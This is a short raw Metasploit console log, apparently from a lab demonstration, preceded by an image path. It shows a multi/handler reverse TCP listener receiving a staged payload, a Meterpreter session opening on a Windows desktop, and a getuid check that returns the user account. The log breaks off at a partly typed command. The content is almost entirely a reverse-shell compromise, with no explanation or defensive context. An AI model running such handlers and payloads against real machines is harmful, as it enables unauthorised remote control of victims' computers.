 [msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 192.168.111.45:4646
[*] Sending stage (200774 bytes) to 192.168.111.44
[*] Meterpreter session 1 opened (192.168.111.45:4646 -> 192.168.111.44:58424) at 2023-01-09 15:00:54 +0000
(Meterpreter 1)(C:\Users\s4vitar\Desktop) > getuid
Server username: DESKTOP-D4AHF3L\s4vitar
(Meterpreter 1)(C:\Users\s4vitar\Desktop) > sh